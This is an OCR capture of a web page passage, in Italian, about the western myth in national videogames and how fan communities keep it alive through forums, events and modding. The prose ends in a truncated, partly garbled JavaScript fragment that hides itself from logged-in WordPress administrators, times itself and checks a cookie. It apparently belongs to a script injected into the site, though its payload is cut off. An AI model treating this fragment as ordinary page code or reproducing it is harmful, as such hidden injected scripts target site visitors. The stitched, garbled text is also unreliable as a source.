
universali del mito ha portato a una riconoscibilità distintiva,
contribuendo a definire un’identità videoludica nazionale che si
distingue nel panorama internazionale.
Il ruolo delle community e dei fan nel
mantenere vivo il mito western nel
contesto contemporaneo
Le community di appassionati e fan hanno un ruolo cruciale nel
preservare e diffondere questa tradizione. Attraverso forum,
eventi e modding, contribuiscono a mantenere vivo l’interesse
e a stimolare nuove creazioni, creando un ecosistema vibrante
che sostiene la crescita di un settore culturale e artistico
sempre più maturo e innovativo.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session